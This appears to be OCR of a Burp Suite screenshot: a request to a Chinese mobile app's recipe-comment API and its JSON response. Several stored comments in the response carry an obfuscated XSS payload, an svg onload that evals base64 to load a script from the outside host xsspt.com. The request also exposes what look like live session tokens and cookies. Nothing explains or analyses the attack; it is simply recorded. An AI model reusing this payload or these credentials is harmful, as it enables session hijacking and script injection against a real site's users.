 Burp Suite Professional v1.7.36 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts BurpJSLinkFinder
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × 20 × 21 × 22 × 23 × 24 × 25 × 26 × 27 × 28 × 29 × 30 × 31 × ...
Go Cancel < > ?
Request
Raw Params Headers Hex
GET
/com.ifp.ipartner/GodsPocket/dtCot?sign=2646d8800761041c6f3438de7bae35ff&com_id=KF20160707&
opt=%7B%22packageList%22%3A%7B%22packages%22%3A%7B%22header%22%3A%7B%22plat%22%3A%22Android
%22%2C%22ver%22%3A%221.6.4%22%2C%22device_code%22%3A%222c7bce562875be1d%22%2C%22DeviceId%22
%3A%22201909122046368f7efd10704aee8892f37e9c8e4d5c2401d7309a614a886c%22%2C%22token%22%3A%22
WXHVQYFzI01oCQL3A%2Bm56cCLTtE4MeysK1cxKWzmKtjgmE6h73lVwufijVMgVZT3%22%2C%22custId%22%3A%221
55714278%22%2C%22wv%22%3A%222019.09.10-18.04.06%22%2C%22requestType%22%3A%22selectComment%2
2%2C%22sendTime%22%3A%222019-09-13%2014%3A23%3A10%22%2C%22md5string%22%3A%221568355790797%3
Ac688a772d1ec159575265b631e5120bc%22%7D%2C%22request%22%3A%22%7B%5C%22customer%5C%22%3A%7B%
5C%22menuCode%5C%22%3A%5C%22KC011403%5C%22%7D%7D%22%7D%7D%7D HTTP/1.1
Accept: application/json, text/plain, */*
Origin: file://
User-Agent: Mozilla/5.0 (Linux; Android 4.4.4; MuMu Build/V417IR) AppleWebKit/537.36
(KHTML, like Gecko) Version/4.0 Chrome/33.0.0.0 Mobile Safari/537.36
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,en-US;q=0.8
Cookie: acw_tc=76b20fe115682924940393802e4a3cf23272edc3dc172f3fd281123ab98598;
wjygTokenSessionId=92c1c44d-882d-409d-aa47-33eb1c01bb03;
tma=253694859.74348635.1568294055375.1568294055375.1568294055375.1;
tmd=1.253694859.74348635.1568294055375.; fingerprint=f42505c6eda6790c40fef6694151ccdc;
bfdid=87205254007bf952000033ad000853f35d7a44a9;
bfd_g=87205254007bf952000033ad000853f35d7a44a9;
uv_cookie_id=uv-5b4e0396-0309-4bb3-b887-d99a058b8f72;
token=03374CD94DCE92AD13C43D9D72DE4CF5416FCCFA8FC5471FD16184BCB645909DEF9CD8FA748861C0C3180
98DC8A5906A; lt=01;
page_type_code=1-01-02-06-%E9%98%B3%E5%85%89%E4%BF%9D%E9%99%A9%E7%A7%AF%E5%88%86%E5%95%86%E
5%9F%8E%E4%B8%AA%E4%BA%BA%E4%B8%AD%E5%BF%83; _ga=GA1.2.1983688114.1568294073;
_gid=GA1.2.508871192.1568294073
X-Requested-With:
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 13 Sep 2019 07:59:54 GMT
Content-Type: text/html;charset=utf-8
Connection: close
Access-Control-Allow-Origin: *
Access-Control-Allow-Methods: POST,GET,OPTIONS
Access-Control-Allow-Headers: Origin,X-Requested-With,Content-Type,Accept,sid
Content-Length: 2706
{"packageList":{"packages":{"header":{"requestType":"selectComment","responseCode":"1","businessCode":0,"s
endTime":"2019-09-13 14:23:10","errorMessage":""},"response":{"customer":
{"DetailNum":5,"kcDetailsList":[{"commentcode":"MCKC00000923","content":"<svg/onload=location=`javascr`+`ipt:e
v`+`al(atob('ZG9jdW1lbnQud3JpdGUoJzxzY3JpcHQvc3JjPWh0dHBzOi8veHNzcHQuY29tL2U5ZHh4aj48L3NjcmlwdD4nKQ=='))`>","createdat
e":1568356596000,"custid":"4038449","id":481,"menubrief":"家中没喝完的啤酒，也能成就一道美味！","menucode":"KC
011403","menuname":"啤酒烧板栗鸡翅","modifytime":1568356596000,"nickname":"ygzVP123","numGivelikeNum":0,"re
ply":"5","state":"201","time":1568356596000},{"commentcode":"MCKC00000911","content":"<svg/onload=location=`
javascr`+`ipt:ev`+`al(atob('ZG9jdW1lbnQud3JpdGUoJzxzY3JpcHQvc3JjPWh0dHBzOi8veHNzcHQuY29tL2U5ZHh4aj48L3NjcmlwdD4nKQ=='))
`>","createdate":1568356489000,"custid":"4038449","id":480,"menubrief":"家中没喝完的啤酒，也能成就一道美味！",
"menucode":"KC011403","menuname":"啤酒烧板栗鸡翅","modifytime":1568356489000,"nickname":"ygzVP123","numGiv
elikeNum":0,"reply":"4","state":"201","time":1568356489000},{"commentcode":"MCKC00000922","content":"<svg/on
load=location=`javascr`+`ipt:ev`+`al(atob('ZG9jdW1lbnQud3JpdGUoJzxzY3JpcHQvc3JjPWh0dHBzOi8veHNzcHQuY29tL2U5ZHh4aj48L3Nj
cmlwdD4nKQ=='))`>","createdate":1568355856000,"custid":"155714278","headImage":"//
com.ifp.ipartner/stream/source?service=1&path=MjAxOS85LzEzL2M5NDE4MzViZGE0ODQ4ZmZiZTJlNWVhNmZlYWZhODgzLmpw
Zw==","id":479,"isLike":"N","menubrief":"家中没喝完的啤酒，也能成就一道美味！","menucode":"KC011403","menuname
":"啤酒烧板栗鸡翅","modifytime":1568355856000,"nickname":"ygzVP123","numGivelikeNum":0,"reply":"3","state":
"201","time":1568355856000},{"commentcode":"MCKC00000921","content":"66666666","createdate":1568355775000,
"custid":"155714278","headImage":"//com.ifp.ipartner/stream/source?service=1&pat
h=MjAxOS85LzEzL2M5NDE4MzViZGE0ODQ4ZmZiZTJlNWVhNmZlYWZhODgzLmpwZw==","id":478,"isLike":"N","menubrief":"家
中没喝□□的啤酒，也能成就一道美味！","menucode":"KC011403","menuname":"啤酒烧板栗鸡翅","modifytime":1568355775
000,"nickname":"ygzVP123","numGivelikeNum":0,"reply":"2","state":"201","time":1568355775000},{"commentcode
":"MCKC00000705","content":"好吃","createdate":1566351630000,"custid":"4038449","id":369,"menubrief":"家中
没喝完的啤酒，也能成就一道美味□□□","menucode":"KC011403","menuname":"啤酒烧板栗鸡翅","modifytime":1566351630
000,"nickname":"豫郑州苗金莉","numGivelikeNum":0,"reply":"1","state":"201","time":1566351630000}]}}}}}
? < + > Type a search term 0 matches
Done
3,001 bytes | 256 millis